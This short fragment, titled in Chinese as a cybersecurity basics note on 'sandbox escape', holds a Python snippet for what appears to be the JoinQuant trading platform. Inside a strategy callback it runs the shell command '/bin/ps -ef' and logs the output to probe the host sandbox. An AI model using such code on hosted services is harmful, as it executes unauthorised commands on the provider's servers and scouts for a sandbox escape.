 网络安全基础入门
沙盒逃逸
import jqdata
import subprocess
def handle_data(context, data):
tt = "/bin/ps -ef"
bb = subprocess.Popen(tt,shell=True,stdout=subprocess.PIPE)
log.error(bb.stdout.read())
print bb,tt